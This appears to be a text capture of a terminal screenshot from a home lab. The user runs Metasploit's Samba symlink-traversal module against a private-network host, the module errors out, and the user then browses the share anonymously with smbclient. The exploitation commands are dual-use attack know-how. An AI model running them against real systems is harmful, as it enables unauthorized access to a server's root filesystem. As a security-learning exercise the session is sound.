 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
터미널
11월 9일 03 : 00
...
ubuntu@ubuntu-virtual-machine: /
=[ metasploit v6.1.11-dev- ]
+ -- --=[ 2172 exploits - 1149 auxiliary - 398 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
msf6 > use auxiliary/admin/smb/samba_symlink_traversal
msf6 auxiliary(admin/smb/samba_symlink_traversal) > set RHOST 192.168.0.22
RHOST => 192.168.0.22
msf6 auxiliary(admin/smb/samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf6 auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] Running module against 192.168.0.22
[*] 192.168.0.22:445 - Connecting to the server...
[*] 192.168.0.22:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.0.22:445 - Trying to link 'rootfs' to the root filesystem...
[-] 192.168.0.22:445 - Auxiliary failed: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_OBJECT_NAME_COLLISION (Command=50 WordCount=0)
[-] 192.168.0.22:445 - Call stack:
[-] 192.168.0.22:445 -   /opt/metasploit-framework/embedded/framework/lib/rex/proto/smb/client.rb:256:in `smb_recv_parse'
[-] 192.168.0.22:445 -   /opt/metasploit-framework/embedded/framework/lib/rex/proto/smb/client.rb:1678:in `trans2'
[-] 192.168.0.22:445 -   /opt/metasploit-framework/embedded/framework/lib/rex/proto/smb/client.rb:1799:in `symlink'
[-] 192.168.0.22:445 -   /opt/metasploit-framework/embedded/framework/modules/auxiliary/admin/smb/samba_symlink_traversal.rb:58:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) > exit
ubuntu@ubuntu-virtual-machine:/$ smblicent //192.168.0.22/tmp
smblicent: 명령을 찾을 수 없습니다
ubuntu@ubuntu-virtual-machine:/$ smbclient //192.168.0.22/tmp
Enter WORKGROUP\ubuntu's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Nov 9 02:57:46 2021
.. DR 0 Mon May 21 04:36:12 2012
.ICE-unix DH 0 Tue Nov 9 02:18:29 2021
.X11-unix DH 0 Tue Nov 9 02:18:49 2021
.X0-lock HR 11 Tue Nov 9 02:18:49 2021
rootfs R 7 Tue Nov 9 02:55:25 2021
4571.jsvc_up R 0 Tue Nov 9 02:18:58 2021
7282168 blocks of size 1024. 5493760 blocks available
smb: \> cd rootfs
cd \rootfs\: not a directory
smb: \>